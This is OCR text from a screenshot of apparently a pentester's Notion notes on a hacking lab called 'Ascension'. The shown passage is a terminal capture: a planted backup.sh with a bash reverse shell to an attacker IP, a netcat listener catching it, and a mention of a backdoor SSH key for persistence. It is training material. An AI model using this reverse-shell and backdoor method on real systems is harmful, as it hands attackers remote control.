 1
2
3
4
2
hacksmarter.org
10.200.5.113
11:24
(9+) Ascension
https://www.notion.so/hacksmarter/Ascension-28018b8e73bf808a8d97edf3ed2a4a4c
130%
110
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
Tyler Ramsbey's...
Search
Home
Notion AI
New
Inbox
36
Private
Daily Notes
Content/Teaching/Labs
Mock Interviews
Planning
Hack Smarter Planning
Intro to AWS Pentesting
SimplyCyber
Labs
OSEP
MCRTP (Pwned Labs) (1)
More
Shared
Kairos Sec
7
user1@ip-10-1-222-144:/tmp$ cat backup.sh
#!/bin/bash
bash -c 'exec bash -i &>/dev/tcp/10.200.5.113/1337 <&1'
┌──(tyler㉿kali)-[~/web-server]
└─$ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.200.5.113] from (UNKNOWN) [10.1.222.144] 58326
bash: cannot set terminal process group (1754): Inappropriate ioctl for device
bash: no job control in this shell
user2@ip-10-1-222-144:~$ whoami
whoami
user2
• To stabilize the shell, we did a backdoor SSH key
Compromising FTPUser (hopefu